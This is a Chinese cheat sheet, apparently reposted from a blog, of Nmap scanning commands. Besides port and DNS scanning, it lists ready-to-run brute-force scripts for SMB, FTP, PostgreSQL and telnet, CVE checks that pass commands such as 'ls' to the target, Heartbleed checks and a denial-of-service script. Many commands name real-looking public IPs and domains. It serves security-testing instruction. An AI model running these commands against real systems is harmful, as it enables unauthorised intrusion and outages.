安全测试 Nmap 漏扫

Nmap 下载:https://nmap.en.softonic.com/



Nmap 使用:输入命令后直接键盘回车即可

常用命令

1、使用所有脚本进行扫描

nmap --script all 192.168.199.9

2、扫描开启的端口号,服务名,服务版本,以及 nginx 版本和操作系统版本

nmap -A 172.16.0.173

3、获取 DNS 信息

nmap -sSU -p 53 --script dns-nsid 172.16.0.173

4、Nmap 探测主机是否允许 DNS 递归查询

nmap -sU -p 53 --script=dns-recursion 172.16.0.173

5、Nmap 枚举 DNS 服务器的主机名

nmap --script dns-brute nxsys.agribigdata.com.cn

6、负责处理鉴权证书(绕开鉴权)的脚本,也可以作为检测部分应用弱口令

nmap --script=auth 192.168.1.37

7、提供暴力破解的方式 可对数据库,smb,snmp 等进行简单密码的暴力猜解

nmap --script=brute 192.168.137.1



8、检查是否存在常见漏洞

nmap --script=vuln 192.168.137.1

9、smb 字典破解

nmap --script=smb-brute.nse --script-args=userdb=/var/passwd,passdb=/var/passwd 192.168.137.4

10、猜解 pgsql 用户名和密码

nmap -p3433 --script=pgsql-brute --script-args=userdb=/var/passwd,passdb=/var/passwd 172.16.0.173



11、IIS 短文件泄露

nmap -p 8080 --script http-iis-short-name-brute 61.142.64.176



12、ftp 弱口令暴力破解

nmap --script ftp-brute --script-args brute.emptypass=true,ftp-brute.timeout=30,userdb=/root/dirtionary/usernames.txt,brute.useraspass=true,passdb=/root/dirtionary/passwords.txt,brute.threads=3,brute.delay=6 203.195.139.153

13、检测 CVE-2011-2523 中的 ftp-vsftpd-backdoor

nmap -T2 --script ftp-vsftpd-backdoor 211.139.201.240



14、验证 HTTP.sys 远程代码执行

nmap -sV --script http-vuln-cve2015-1635 203.195.139.153

15、验证 cve2015-1427 漏洞

nmap --script http-vuln-cve2015-1427 --script-args command=ls 203.195.139.153

16、验证 cve2014-8877 漏洞

nmap -Pn --script http-vuln-cve2014-8877 --script-args http-vuln-cve2014-8877.cmd=dir,http-vuln-cve2014-8877.uri=/wordpress 42.96.170.128

17、验证 Cisco ASA 中的 CVE-2014-2126,CVE-2014-2127,CVE-2014-21,CVE-2014-2129 漏洞

nmap -p 443 --script http-vuln-cve2014-2126,http-vuln-cve2014-2127,http-vuln-cve2014-2128,http-vuln-cve2014-2129 203.195.139.153

18、验证低安全的 SSHv1,sslv2 协议

nmap --script sshv1,sslv2 www.haoshangjia.com

19、验证 CVE-2014-0224 ssl-ccs-injection

nmap -Pn --script ssl-ccs-injection 203.195.139.153

20、验证 CVE-2014-0160 OpenSSL Heartbleed bug

nmap -p 443 --script ssl-heartbleed,ssl-known-key 203.195.139.153

21、验证弱加密 SSL 套件

nmap --script ssl-enum-ciphers 203.195.139.153

22、验证 CVE 2015-4000

nmap --script ssl-dh-params www.haoshangjia.com

23、验证多种 SSL 漏洞问题

nmap 203.195.139.153 --vv --script sshv1,ssl-ccs-injection,ssl-cert,ssl-date,ssl-dh-params,ssl-enum-ciphers,ssl-google-cert-catalog,ssl-heartbleed,ssl-known-key,sslv2

24、在网络中检测某主机是否存在窃听他人流量

nmap --script sniffer-detect 10.10.167.5

25、暴力破解 telnet

nmap -p 23 --script telnet-brute --script-args userdb=myusers.lst,passdb=mypwds.lst --script-args telnet-brute.timeout=8s 203.195.139.153

26、使用 nmap 对常见的服务进行暴力破解

nmap --script brute 203.195.139.153

27、使用 nmap 进行基本的扫描

nmap --script default 203.195.139.153

28、使用 nmap 进行拒绝服务攻击

nmap --script dos 203.195.139.153

源至:https://blog.csdn.net/jiangliuzheng/article/details/51992220